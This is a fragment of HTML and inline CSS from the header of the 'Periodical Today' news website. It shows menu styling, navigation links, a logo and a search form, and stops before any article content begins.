                }.tdi_28_ff9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_ff9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_ff9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_ff9 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_ff9 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_ff9 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_ff9 .tdb-menu > li > a,
                .tdi_28_ff9 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_ff9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_ff9 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_ff9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_ff9 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_ff9 .tdb-menu > li.current-menu-item > a,
				.tdi_28_ff9 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_ff9 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_ff9 .tdb-menu > li:hover > a,
				.tdi_28_ff9 .tdb-menu > li.tdb-hover > a,
				.tdi_28_ff9 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_ff9 .tdb-menu > li > a:after,
				.tdi_28_ff9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_ff9 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_ff9 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_ff9 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_ff9 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_ff9 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_ff9 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_ff9 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_6f7" class="tdc-row stretch_row"><div class="vc_row tdi_32_91f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_91f{
                    min-height: 0;
                }.tdi_32_91f,
				.tdi_32_91f .tdc-columns{
				    display: block;
				}.tdi_32_91f .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_91f{
position:relative;
}

.tdi_32_91f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_6f7_rand_style td-element-style" ><style>
.tdi_31_6f7_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_d1d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_d1d{
                    vertical-align: baseline;
                }.tdi_34_d1d .wpb_wrapper,
				.tdi_34_d1d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_d1d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_d1d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_ffe" class="tdc-zone"><div class="tdc_zone tdi_36_9dd  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_9dd{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_9dd{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_ffe_rand_style td-element-style" ><style>
.tdi_35_ffe_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_f2f" class="tdc-row"><div class="vc_row tdi_38_921  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_921{
                    min-height: 0;
                }.tdi_38_921,
				.tdi_38_921 .tdc-columns{
				    display: block;
				}.tdi_38_921 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_921.tdc-row-content-vert-center,
                    .tdi_38_921.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_921.tdc-row-content-vert-bottom,
                    .tdi_38_921.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_921.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_921.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_921 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_921 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_921{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_921 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_194  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_194{
                    vertical-align: baseline;
                }.tdi_40_194 .wpb_wrapper,
				.tdi_40_194 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_194 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_194 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_194{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_2e1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_2e1" >
<style>
/* custom css */
.tdi_41_2e1{
                    display: inline-block;
                }.tdi_41_2e1 .tdb-logo-a,
                .tdi_41_2e1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_2e1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_2e1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_2e1 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_2e1 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_2e1 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_2e1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_2e1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_2e1 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_2e1 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_e73  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_e73{
                    vertical-align: baseline;
                }.tdi_43_e73 .wpb_wrapper,
				.tdi_43_e73 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_e73 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_e73 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_e73{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_e73{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_7d2 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_7d2"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_7d2 .td_block_inner{
                    text-align: center;
                }.tdi_44_7d2 .tdb-menu > li > a,
                .tdi_44_7d2 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_7d2 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_7d2 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_7d2 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_7d2 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_7d2 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_7d2 .tdb-menu > li > a,
                .tdi_44_7d2 .td-subcat-more,
                .tdi_44_7d2 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_7d2 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_7d2 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_7d2 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_7d2 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_7d2 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_7d2:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_7d2 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_7d2 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_7d2 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_7d2 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_7d2 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_7d2 .tdb-menu > li > a,
                .tdi_44_7d2 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_7d2 .tdb-menu > li > a,
                .tdi_44_7d2 .td-subcat-more,
                .tdi_44_7d2 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_7d2:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_7d2 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_7d2 .tdb-menu > li > a,
                .tdi_44_7d2 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_7d2 .tdb-menu > li > a,
                .tdi_44_7d2 .td-subcat-more,
                .tdi_44_7d2 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_7d2:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_7d2 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_7d2 .tdb-menu > li.current-menu-item > a,
				.tdi_44_7d2 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_7d2 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_7d2 .tdb-menu > li:hover > a,
				.tdi_44_7d2 .tdb-menu > li.tdb-hover > a,
				.tdi_44_7d2 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_7d2 .tdb-menu > li > a:after,
				.tdi_44_7d2 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_7d2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_7d2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_7d2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_7d2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_7d2 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_7d2 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_7d2 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_f07  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_f07{
                    vertical-align: baseline;
                }.tdi_48_f07 .wpb_wrapper,
				.tdi_48_f07 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_f07 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_f07 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_f07{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_f07{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_b2b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_b2b" >
<style>

/* inline tdc_css att */

.tdi_49_b2b{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_b2b .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_b2b .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_b2b .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_b2b .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_b2b .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_b2b .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_b2b .tdb-drop-down-search-inner,
                .tdi_49_b2b .tdb-search-form,
                .tdi_49_b2b .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_b2b .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_b2b .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_b2b .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_b2b .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_b2b .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_b2b .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_b2b .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_b2b .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_b2b .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_b2b .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_b2b .result-msg,
                .tdi_49_b2b .result-msg a{
                    color: #ffffff;
                }.tdi_49_b2b .result-msg a:hover{
                    color: #000000;
                }.tdi_49_b2b .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_b2b .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_b2b .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_b2b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_b2b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_b2b .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_b2b .td-module-container:before{
					bottom: -10px;
				}.tdi_49_b2b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_b2b .entry-thumb{
					background-position: center 50%;
				}.tdi_49_b2b .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_b2b .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_b2b .td-image-container,
				.ie11 .tdi_49_b2b .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_b2b .td-module-meta-info,
				.ie11 .tdi_49_b2b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_b2b .td-post-vid-time{
					display: block;
				}.tdi_49_b2b .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_b2b .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_b2b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_b2b .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_b2b .td-read-more{
					display: none;
				}.tdi_49_b2b .td-author-date{
					display: none;
				}.tdi_49_b2b .td-post-author-name{
					display: none;
				}.tdi_49_b2b .td-post-date,
				.tdi_49_b2b .td-post-author-name span{
					display: none;
				}.tdi_49_b2b .entry-review-stars{
					display: none;
				}.tdi_49_b2b .td-icon-star,
                .tdi_49_b2b .td-icon-star-empty,
                .tdi_49_b2b .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_b2b .td-module-comments{
					display: none;
				}.tdi_49_b2b .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_b2b .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_b2b .td_module_wrap:hover .td-module-title a,
				.tdi_49_b2b .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_b2b .td-editor-date,
				.tdi_49_b2b .td-editor-date .td-post-author-name,
				.tdi_49_b2b .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_b2b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_b2b .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_b2b .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_b2b .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_b2b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_b2b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_b2b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_b2b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_b2b .td-module-container:before{
					bottom: -10px;
				}.tdi_49_b2b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_b2b .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_b2b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_b2b .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_b2b .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_b2b .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_b2b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_b2b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_b2b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_b2b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_b2b .td-module-container:before{
					bottom: -10px;
				}.tdi_49_b2b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_b2b .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_b2b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_b2b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_b2b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_b2b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_b2b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_b2b .td-module-container:before{
					bottom: -10px;
				}.tdi_49_b2b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_b2b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46429" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
